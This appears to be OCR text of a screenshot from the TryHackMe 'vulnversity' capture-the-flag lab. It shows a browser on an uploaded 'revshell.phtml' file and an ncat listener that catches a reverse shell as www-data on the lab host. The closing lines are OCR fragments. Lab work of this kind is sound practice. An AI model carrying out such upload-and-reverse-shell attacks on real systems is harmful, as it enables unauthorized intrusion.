 Applications Places Terminator Apr 27 11:04 1
404 Not Found - Mozilla Firefox
TryHackMe | Dashboard TryHackMe | vulnversity 404 Not Found
10.10.208.232:3333/internal/uploads/revshell.phtml
root@kali: ~/ctf/tryhackme/vulnversity
root@kali: ~/ctf/tryhackme/vulnversity 86x20
The
root@kali:~/ctf/tryhackme/vulnversity#
root@kali: ~/ctf/tryhackme/vulnversity 86x20
root@kali:~/ctf/tryhackme/vulnversity# ./connect.sh
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.208.232.
Ncat: Connection from 10.10.208.232:53952.
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x8
6_64 x86_64 x86_64 GNU/Linux
14:04:22 up 2:14, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ wh
John
S
Waiting for 10.10.208.232...